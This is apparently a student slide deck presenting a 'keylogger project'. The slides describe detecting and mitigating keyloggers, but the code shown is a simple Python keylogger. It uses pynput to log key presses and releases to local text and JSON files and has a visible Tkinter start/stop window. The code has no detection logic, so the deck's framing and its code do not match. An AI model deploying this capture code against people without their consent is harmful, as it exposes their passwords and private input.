Slide 1
P. DHRUTHI ROY
THE FINAL PROJECT : KEYLOGGER

Slide 2
PROJECT NAME : KEYLOGGER
This presentation will delve into the Keylogger Project, exploring its role in monitoring and providing security insight. We will discuss its applications, implications, and potential benefits for organizations and individuals.
Keyloggers are stealthy tools designed to capture keystrokes on a computer or mobile device. They can record sensitive information such as passwords, usernames, and financial data. Understanding their operation is crucial for security measures.

Slide 3
PROBLEM STATEMENT:
MONITORING AND SECURITY INSIGHT
Keyloggers are malicious programs that record keystrokes to steal sensitive data like passwords and financial information. They pose a significant threat to organizational security, potentially leading to severe data breaches and financial losses. This project aims to develop and implement effective detection, prevention, and mitigation strategies against keylogger attacks.

Slide 4
PROPOSED SOLUTION:
To effectively manage keylogger threats, we offer comprehensive security measures including detection, prevention and mitigation strategies. The system will include real-time monitoring and analysis of network traffic and system behavior to detect keyloggers. It will include comprehensive endpoint security solutions and enforce strict access management. In addition, regular employee training on cybersecurity best practices will be implemented.

Slide 5
SYSTEM DEVELOPMENT APPROACH:
Analysis: Develop real-time strategies to detect keyloggers by analyzing network traffic and system behavior, using heuristic and machine learning models
Prevent: Enhance endpoint security with advanced anti-malware solutions, enforce strong access controls, and train employees on cybersecurity best practices
Mitigation: Establish incident response protocols, ensure regular system updates and patches, and use data encryption to protect sensitive information.

Slide 6
Search Algorithms:
Data Collection: Continuously collect data on network traffic and system behavior. Feature extraction: Identify features that determine keylogger activity, such as common keystrokes and unusual outliers.
Model training: Train a machine learning model using labeled data sets of normal and keylogger-infected behavior.
Real-time analysis: Use models in real-time to analyze incoming data and identify keyloggers.
Methods Used:
Staging Environment: Test the system in a controlled staging environment to ensure performance and accuracy.
Phased rollout: Start with high-risk departments and gradually roll out the program throughout the organization.

Slide 7
SOURCE CODE :
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
with open('key_log.txt', "w+") as keys:
keys.write(key)
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_log:
key_list_bytes = json.dumps(keys_used).encode()
key_log.write(key_list_bytes)

Slide 8
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)
generate_json_file(keys_used)
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)

Slide 9
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')
stop_button.config(state='normal')
def stop_keylogger():
global listener

Slide 10
listener.stop()
label.config(text="Keylogger stopped.")
start_button.config(state='normal')
stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()

Slide 11


OUTPUT

Slide 12
CONCLUSION :
In the face of increasing keylogger threats, our proposed framework provides a complete solution to enhance organizational cybersecurity. By combining real-time analytics, robust prevention strategies, and effective mitigation strategies, we can significantly reduce the risk of keylogger attacks and create critical information protect Use advanced technologies such as network traffic analysis, machine learning modeling and endpoint security solutions.
Ultimately, this integrated security strategy will provide robust security, ensuring the integrity and confidentiality of the organization’s data and strengthening overall network security.

Slide 13
PROJECT LINK:
https://github.com/DhruthiRoy04/keylogger

Slide 14
THANK
YOU

